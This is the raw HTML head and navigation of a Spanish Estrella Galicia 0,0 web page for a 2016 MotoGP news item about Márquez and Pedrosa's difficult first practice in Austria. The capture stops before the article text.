

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/
body_size: 13263
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Debut complicado para Márquez y Pedrosa en Austria - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Debut complicado para Márquez y Pedrosa en Austria - Estrella Galicia 0,0" />
	<meta property="og:description" content="Los pilotos del equipo Repsol Honda completan los primeros entrenamientos con el líder del Mundial situado en la décima posición y su compañero, en la decimonovena." />
	<meta property="og:url" content="https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2016-08-12T16:15:32+00:00" />
	<meta property="article:modified_time" content="2017-03-24T14:37:00+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2016/08/mm.jpg" />
	<meta property="og:image:width" content="930" />
	<meta property="og:image:height" content="620" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2016/08/mm.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2016/08/mm.jpg","width":930,"height":620},{"@type":"WebPage","@id":"https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/#webpage","url":"https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/","name":"Debut complicado para M\u00e1rquez y Pedrosa en Austria - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/#primaryimage"},"datePublished":"2016-08-12T16:15:32+00:00","dateModified":"2017-03-24T14:37:00+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Debut complicado para M\u00e1rquez y Pedrosa en Austria"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Debut complicado para Márquez y Pedrosa en Austria del feed" href="https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"bbb95a851f","preview":"false","postId":"11484","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/11484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=11484' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fdebut-complicado-para-marquez-y-pedrosa-en-austria%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fdebut-complicado-para-marquez-y-pedrosa-en-austria%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-11484 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Debut complicado para Márquez y Pedrosa en Austria</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


